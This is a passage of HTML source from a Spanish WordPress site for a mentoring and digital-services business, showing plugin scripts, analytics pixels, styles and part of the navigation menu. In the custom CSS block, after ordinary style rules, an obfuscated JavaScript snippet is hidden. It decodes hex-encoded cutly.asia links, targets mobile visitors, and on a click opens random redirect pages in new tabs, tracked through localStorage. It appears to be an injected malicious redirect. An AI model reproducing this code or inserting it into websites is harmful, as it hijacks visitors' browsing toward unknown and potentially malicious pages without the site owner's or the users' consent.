<link rel='stylesheet' id='e-swiper-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-flash-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/animations/styles/flash.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2817-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-2817.css?ver=1768576632' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://luisannasanchez.com?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/luisannasanchez.com","hash_tracking":"false","v4_id":"G-BEFVB2ZP6S"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#382e73","button_1_button_hover":"#2d255c","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b5b5b5","button_3_button_hover":"#919191","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1fb3e5","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, Arial, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#54524f","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://luisannasanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"\u00bfRealmente quieres rechazar?","opt_out_confirm":"Confirmar","opt_out_cancel":"Cancelar"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://luisannasanchez.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://luisannasanchez.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://luisannasanchez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luisannasanchez.com/wp-json/wp/v2/pages/2817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luisannasanchez.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '14790');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <script async src='https://dash.sparkloop.app/widget/MF994cd2d3c8/embed.js' data-sparkloop></script>  	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '874160066675979', url);
      </script>
    <script type='text/javascript'>fbq('init', '874160066675979', {}, {
    "agent": "wordpress-6.9-4.0.0"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874160066675979&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '874160066675979', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f3e8; }
</style>
	<link rel="icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-75x75.png" sizes="32x32" />
<link rel="icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" />
<meta name="msapplication-TileImage" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.page h1.single-title {
    margin-bottom: 35px;
    text-align: center;
	margin-top: 20px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
	color:#FFA99E;
}
.rs-layer p{

    font-family: 'Avenir'!important;

}


.rev-btn{

    font-family: 'Avenir'!important;
}

h1.merri {
    font-family: 'merriweather'!important;
	color:#FFA99E!important;
}
  .woocommerce-info {
    border-top-color: #778885;
}
}

.logos-clientes .elementor img {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);	
}
.return-to-shop{display:none;}

.woocommerce ul.products li.product h3, li.product-category.product h3, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-category__title {
    color: #ba5454;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x43\x67\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x76\x4b\x6c\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6a\x75\x46\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x77\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x59\x57\x53\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x75\x71\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x73\x59\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x75\x57\x6f\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x59\x6d\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x64\x49\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>
    <body data-rsssl=1 id="blog" class="home wp-singular page-template-default page page-id-2817 custom-background wp-custom-logo wp-theme-futurio wp-child-theme-futurio-child theme-futurio futurio-content-1024 sidebar-sticky woocommerce-no-js eio-default open-head-cart elementor-default elementor-kit-4465 elementor-page elementor-page-2817">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>                <div class="page-wrap">
		<div data-elementor-type="section" data-elementor-id="3540" class="elementor elementor-3540">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7388e5ed elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7388e5ed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-509639c5" data-id="509639c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5040a82 elementor-widget elementor-widget-theme-site-logo" data-id="5040a82" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c7ed0e9" data-id="4c7ed0e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301af0d uael-nav-menu__align-center uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="301af0d" data-element_type="widget" data-settings="{&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-301af0d" class="uael-nav-menu"><li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2817 current_page_item parent uael-creative-menu"><a href="https://luisannasanchez.com/" class = "uael-menu-item">Inicio</a></li>
<li id="menu-item-8211" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://luisannasanchez.com" class = "uael-menu-item">Mentorías<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/ada/" class = "uael-sub-menu-item">ADA</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/gema/" class = "uael-sub-menu-item">GEMA</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/speaker/" class = "uael-menu-item">Speaker</a></li>
<li id="menu-item-8664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://luisannasanchez.com/categoria-producto/servicios-digitales/" class = "uael-menu-item">Servicios<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/crea-tu-pagina-web/" class = "uael-sub-menu-item">Crea tu Página Web</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/auto-rrss/" class = "uael-sub-menu-item">Automatización RRSS</a></li>
